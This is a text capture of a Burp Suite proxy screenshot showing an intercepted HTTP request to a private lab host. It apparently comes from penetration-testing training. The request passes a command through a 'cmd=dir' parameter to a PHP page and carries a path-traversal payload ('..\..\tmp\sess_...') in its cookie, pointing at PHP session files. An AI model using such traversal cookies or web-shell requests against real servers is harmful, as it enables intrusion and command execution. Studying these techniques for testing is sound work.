 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /session/myinternal.php?cmd=dir HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 192.168.168.101:8888
Proxy-Connection: Keep-Alive
Cookie: user=..\..\tmp\sess_r3p5bb23909619115t57d1kfo1; PHPSESSID=r3p5bb23909619115t57d1kfo1